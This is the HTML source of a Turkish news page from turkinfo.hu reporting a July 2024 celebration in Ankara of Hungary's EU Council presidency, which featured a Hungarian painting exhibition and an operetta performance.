            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_31" id="tdi_32" data-td_block_id="tdi_31" data-td_filter_value="" href="https://turkinfo.hu/category/yararli-bilgiler/">✿</a><a class="mega-menu-sub-cat-tdi_31"  id="tdi_33" data-td_block_id="tdi_31" data-td_filter_value="6725" href="https://turkinfo.hu/category/yararli-bilgiler/arastirmalar/">Araştırmalar</a><a class="mega-menu-sub-cat-tdi_31"  id="tdi_34" data-td_block_id="tdi_31" data-td_filter_value="134" href="https://turkinfo.hu/category/yararli-bilgiler/faydali-bilgiler/">Faydalı bilgiler</a><a class="mega-menu-sub-cat-tdi_31"  id="tdi_35" data-td_block_id="tdi_31" data-td_filter_value="130" href="https://turkinfo.hu/category/yararli-bilgiler/is-ilanlari-ve-projeler/">İş ilanları ve projeler</a><a class="mega-menu-sub-cat-tdi_31"  id="tdi_36" data-td_block_id="tdi_31" data-td_filter_value="5768" href="https://turkinfo.hu/category/yararli-bilgiler/macaristanda-egitim/">Macaristan&#8217;da eğitim</a></div></div><div id=tdi_31 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macaristandaki-yol-yasaklari-hakkinda/guncel-tr/filmler/"  rel="bookmark" class="td-image-wrap " title="MACARİSTAN’DAKİ YOL YASAKLARI HAKKINDA" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2021/09/2018-11-22-hatarkamionteherauto-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2021/09/2018-11-22-hatarkamionteherauto-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2021/09/2018-11-22-hatarkamionteherauto-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="MACARİSTAN’DAKİ YOL YASAKLARI HAKKINDA" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macaristandaki-yol-yasaklari-hakkinda/guncel-tr/filmler/"  rel="bookmark" title="MACARİSTAN’DAKİ YOL YASAKLARI HAKKINDA">MACARİSTAN’DAKİ YOL YASAKLARI HAKKINDA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macaristanda-turanciligin-gelismesi-tarihi/yararli-bilgiler/arastirmalar/"  rel="bookmark" class="td-image-wrap " title="MACARİSTAN&#8217;DA TURANCILIĞIN GELİŞMESİ TARİHİ" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2022/01/tur-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2022/01/tur-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2022/01/tur-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="MACARİSTAN&#8217;DA TURANCILIĞIN GELİŞMESİ TARİHİ" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macaristanda-turanciligin-gelismesi-tarihi/yararli-bilgiler/arastirmalar/"  rel="bookmark" title="MACARİSTAN&#8217;DA TURANCILIĞIN GELİŞMESİ TARİHİ">MACARİSTAN&#8217;DA TURANCILIĞIN GELİŞMESİ TARİHİ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macaristan-ile-ticari-is-birligine-yonelik-calismalar-basladi/yararli-bilgiler/"  rel="bookmark" class="td-image-wrap " title="Macaristan ile ticari iş birliğine yönelik çalışmalar başladı" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2021/09/macaristan-ile-ticari-is-birligine-yonelik-14423015_amp-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2021/09/macaristan-ile-ticari-is-birligine-yonelik-14423015_amp-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2021/09/macaristan-ile-ticari-is-birligine-yonelik-14423015_amp-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Macaristan ile ticari iş birliğine yönelik çalışmalar başladı" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macaristan-ile-ticari-is-birligine-yonelik-calismalar-basladi/yararli-bilgiler/"  rel="bookmark" title="Macaristan ile ticari iş birliğine yönelik çalışmalar başladı">Macaristan ile ticari iş birliğine yönelik çalışmalar başladı</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/budapeste-buyukelciligi-turk-uyruklu-sozlesmeli-sekreter-alacak/yararli-bilgiler/"  rel="bookmark" class="td-image-wrap " title="Budapeşte Büyükelçiliği Türk uyruklu sözleşmeli sekreter alacak" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2021/04/headline-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2021/04/headline-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2021/04/headline-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Budapeşte Büyükelçiliği Türk uyruklu sözleşmeli sekreter alacak" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/budapeste-buyukelciligi-turk-uyruklu-sozlesmeli-sekreter-alacak/yararli-bilgiler/"  rel="bookmark" title="Budapeşte Büyükelçiliği Türk uyruklu sözleşmeli sekreter alacak">Budapeşte Büyükelçiliği Türk uyruklu sözleşmeli sekreter alacak</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_31" data-td_block_id="tdi_31"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_31" data-td_block_id="tdi_31"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4171"><a href="https://turkinfo.hu/category/turkinfo_vakfi/">Türkinfo vakfı</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://turkinfo.hu/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="🔍" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-1 ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://turkinfo.hu/">Türkinfo</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Güncel" class="entry-crumb" href="https://turkinfo.hu/category/guncel-tr/">Güncel</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Haberler</span></div></div>
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-95741" class="post-95741 post type-post status-publish format-standard has-post-thumbnail category-haberler tag-2024-magyar-torok-kulturalis-evad-tr tag-ankara-tr tag-kultur-yili-2024 tag-sergi" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://turkinfo.hu/category/guncel-tr/">Güncel</a></li><li class="entry-category"><a  href="https://turkinfo.hu/category/guncel-tr/haberler/">Haberler</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Macaristan’ın Avrupa Birliği Konseyi dönembaşkanlığını devralması Ankara’da kutlandı</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-14T08:35:02+02:00" >14. Tem 2024</time></span>                                                        </div>

            </header>


        </div>

        

        <div class="td-post-content tagdiv-type">
            <div class="td-featured-image-rec">

                        </div>

            
<p><strong>Türkiye ile birlikte, 2024 yılını “Macar-Türk Kültür Yılı” olarak<br>kutlayan Macaristan, 1 Temmuz’da Avrupa Birliği Konseyi Dönem<br>Başkanlığını Belçika’dan devralmıştı. Bu vesilelerle Ankara’da bir<br>sergi açılışı ve operet performansı gerçekleşti</strong>.</p>



<p>Macaristan’ın 1 Temmuz 2024’te AB Konseyi Dönem Başkanlığı’nı altı ay<br>süreyle Belçika’dan devralmasın vesilesiyle Ankara Resim ve Heykel<br>Müzesi’nde, 7 Temmuz Pazar günü kültürel açılış programı düzenledi.</p>



<p>Bu yıl aynı zamanda iki ülke arasında “2024 Macar-Türk Kültür Yılı” olarak<br>kutlanıyor.</p>



<figure class="wp-block-image size-large is-resized"><img fetchpriority="high" decoding="async" width="675" height="900" src="https://turkinfo.hu/wp-content/uploads/2024/07/450507922_122151790694115290_2534559193295930139_n-675x900.jpg" alt="" class="wp-image-95742" style="aspect-ratio:0.75;width:592px;height:auto" srcset="https://turkinfo.hu/wp-content/uploads/2024/07/450507922_122151790694115290_2534559193295930139_n-675x900.jpg 675w, https://turkinfo.hu/wp-content/uploads/2024/07/450507922_122151790694115290_2534559193295930139_n-225x300.jpg 225w, https://turkinfo.hu/wp-content/uploads/2024/07/450507922_122151790694115290_2534559193295930139_n-1152x1536.jpg 1152w, https://turkinfo.hu/wp-content/uploads/2024/07/450507922_122151790694115290_2534559193295930139_n-315x420.jpg 315w, https://turkinfo.hu/wp-content/uploads/2024/07/450507922_122151790694115290_2534559193295930139_n-696x928.jpg 696w, https://turkinfo.hu/wp-content/uploads/2024/07/450507922_122151790694115290_2534559193295930139_n-1068x1424.jpg 1068w, https://turkinfo.hu/wp-content/uploads/2024/07/450507922_122151790694115290_2534559193295930139_n.jpg 1536w" sizes="(max-width: 675px) 100vw, 675px" /><figcaption class="wp-element-caption">Csaba Gábor Facebook </figcaption></figure>



<p>Bu kapsamda, Gábor Kovács’ın özel koleksiyonundan oluşan “Berrak<br>Semalar, Fırtınalı Zamanlar” başlıklı resim sergisinin açılışına, Macaristan<br>Büyükelçisi Viktor Mátis, Türkiye Büyük Millet Meclisi AB Uyum Komisyonu<br>Başkanı Burhan Kayatürk, Macaristan Kültür ve İnovasyon Bakanlığı<br>Müsteşar Yardımcısı Gábor Csaba, Türkiye Cumhuriyeti Kültür ve Turizm<br>Bakanlığı Güzel Sanatlar Genel Müdür Yardımcısı Erkan Tarhan’ın yanı sıra<br>diplomatik misyonların mensupları ve de Ankaralı çok sayıda sanatsever<br>katıldı.<strong> 26 Ağustos’a kadar, Resim ve Heykel Müzesi’nde ziyaret<br>edilebilecek sergi, 19-20. yüzyıl Macar sanatçılarının tablolarından bir seçki.</strong></p>



<p><a href="https://www.ekoturk.com/haber/macaristanin-avrupa-birligi-konseyi-donembaskanligini-devralmasi-ankarada-kutlandi/">Devamı</a></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://turkinfo.hu/tag/2024-magyar-torok-kulturalis-evad-tr/">2024 Magyar-Török Kulturális Évad</a></li><li><a href="https://turkinfo.hu/tag/ankara-tr/">Ankara</a></li><li><a href="https://turkinfo.hu/tag/kultur-yili-2024/">Kültür Yılı 2024</a></li><li><a href="https://turkinfo.hu/tag/sergi/">sergi</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://turkinfo.hu/macaristanin-avrupa-birligi-konseyi-donembaskanligini-devralmasi-ankarada-kutlandi/guncel-tr/haberler/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://turkinfo.hu/language/tr/author/erdemeva/">Erdem Éva</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Erdem Éva"><meta itemprop="url" content="https://turkinfo.hu/language/tr/author/erdemeva/"></span><meta itemprop="datePublished" content="2024-07-14T08:35:02+02:00"><meta itemprop="dateModified" content="2024-07-14T08:35:05+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://turkinfo.hu/macaristanin-avrupa-birligi-konseyi-donembaskanligini-devralmasi-ankarada-kutlandi/guncel-tr/haberler/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png"></span><meta itemprop="name" content="Türkinfo"></span><meta itemprop="headline " content="Macaristan’ın Avrupa Birliği Konseyi dönembaşkanlığını devralması Ankara’da kutlandı"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://turkinfo.hu/wp-content/uploads/2024/07/450507922_122151790694115290_2534559193295930139_n.jpg"><meta itemprop="width" content="1536"><meta itemprop="height" content="2048"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_39 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_39" ><script>var block_tdi_39 = new tdBlock();
block_tdi_39.id = "tdi_39";
block_tdi_39.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_39","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":95741,"live_filter_cur_post_author":"35","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_39","tdc_css_class_style":"tdi_39_rand_style"}';
block_tdi_39.td_column_number = "3";
block_tdi_39.block_type = "td_block_related_posts";
block_tdi_39.post_count = "3";
block_tdi_39.found_posts = "115";
block_tdi_39.header_color = "";
block_tdi_39.ajax_pagination_infinite_stop = "";
block_tdi_39.max_num_pages = "39";
tdBlocksArray.push(block_tdi_39);
</script><h4 class="td-related-title td-block-title"><a id="tdi_40" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_39" href="#">RELATED ARTICLES</a><a id="tdi_41" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_39" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_39 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macar-mimarlarin-doguya-yolculugu-istanbulda-sergileniyor/guncel-tr/haberler/"  rel="bookmark" class="td-image-wrap " title="Macar mimarların &#8216;Doğu&#8217;ya yolculuğu İstanbul’da sergileniyor" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/12/588825663_1276435541176528_5356302101425186544_n-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/12/588825663_1276435541176528_5356302101425186544_n-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/12/588825663_1276435541176528_5356302101425186544_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Macar mimarların &#8216;Doğu&#8217;ya yolculuğu İstanbul’da sergileniyor" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macar-mimarlarin-doguya-yolculugu-istanbulda-sergileniyor/guncel-tr/haberler/"  rel="bookmark" title="Macar mimarların &#8216;Doğu&#8217;ya yolculuğu İstanbul’da sergileniyor">Macar mimarların &#8216;Doğu&#8217;ya yolculuğu İstanbul’da sergileniyor</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/ankaranin-ilk-tugrul-kusu-heykeli-macaristan-buyukelciliginin-ev-sahipliginde-acildi/guncel-tr/haberler/"  rel="bookmark" class="td-image-wrap " title="Ankara&#8217;nın ilk &#8220;Tuğrul Kuşu&#8221; heykeli Macaristan Büyükelçiliği&#8217;nin ev sahipliğinde açıldı" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/11/584376312_1262817842558028_6315138777038309975_n-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/11/584376312_1262817842558028_6315138777038309975_n-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/11/584376312_1262817842558028_6315138777038309975_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ankara&#8217;nın ilk &#8220;Tuğrul Kuşu&#8221; heykeli Macaristan Büyükelçiliği&#8217;nin ev sahipliğinde açıldı" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/ankaranin-ilk-tugrul-kusu-heykeli-macaristan-buyukelciliginin-ev-sahipliginde-acildi/guncel-tr/haberler/"  rel="bookmark" title="Ankara&#8217;nın ilk &#8220;Tuğrul Kuşu&#8221; heykeli Macaristan Büyükelçiliği&#8217;nin ev sahipliğinde açıldı">Ankara&#8217;nın ilk &#8220;Tuğrul Kuşu&#8221; heykeli Macaristan Büyükelçiliği&#8217;nin ev sahipliğinde açıldı</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macaristani-ve-turkiyeyi-ayakta-tutan-kopruler/guncel-tr/haberler/"  rel="bookmark" class="td-image-wrap " title="Macaristan’ı ve Türkiye’yi Ayakta Tutan Köprüler" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/11/585125977_1264202669066482_5284138052027405240_n-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/11/585125977_1264202669066482_5284138052027405240_n-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/11/585125977_1264202669066482_5284138052027405240_n-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Macaristan’ı ve Türkiye’yi Ayakta Tutan Köprüler" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macaristani-ve-turkiyeyi-ayakta-tutan-kopruler/guncel-tr/haberler/"  rel="bookmark" title="Macaristan’ı ve Türkiye’yi Ayakta Tutan Köprüler">Macaristan’ı ve Türkiye’yi Ayakta Tutan Köprüler</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-5" class="td_block_template_1 widget block-5 widget_block widget_search"><form role="search" method="get" action="https://turkinfo.hu/language/tr/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Ara</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_42 td-pb-border-top td_block_template_1">
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">16,474</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/turkinfo"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">639</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/@turkinfoBP"  >Follow</a></span></div></div></div></div><aside id="block-6" class="td_block_template_1 widget block-6 widget_block">
<ul class="wp-block-list">
<li></li>
</ul>
</aside><aside id="block-7" class="td_block_template_1 widget block-7 widget_block widget_media_image">
<figure class="wp-block-image size-full"><img decoding="async" width="600" height="399" src="https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2.jpg" alt="" class="wp-image-94656" srcset="https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2.jpg 600w, https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><figcaption class="wp-element-caption">Rendelhető könyveink</figcaption></figure>
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-torok-container"><ul id="menu-footer-menu-torok" class="td-subfooter-menu"><li id="menu-item-62938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-62938"><a href="https://turkinfo.hu/turkinfoya-destek-verin/">Türkinfo&#8217;ya destek verin</a></li>
<li id="menu-item-17887" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17887"><a href="https://turkinfo.hu/degerli-okur/">Değerli Okur!</a></li>
<li id="menu-item-17889" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17889"><a href="https://turkinfo.hu/iletisim-2/">İletişim</a></li>
<li id="menu-item-17890" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17890"><a href="https://turkinfo.hu/hakkimizda/">Hakkımızda</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Turkinfo.hu 2020                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 696d14f7bc2bf
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">@media (min-width:768px){.mobilcsak{display:none}}@media (max-width:767px){.header-search-wrap{display:none}}.header-search-wrap{display:none}.sf-menu>li>a{padding:0 8px;font-weight:500}.sf-menu>li>a:hover{background-color:#fff;border-top:1px solid #d1d1d1}.sf-menu>li>a:after{height:0}a{color:#e76a61}</style>

<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
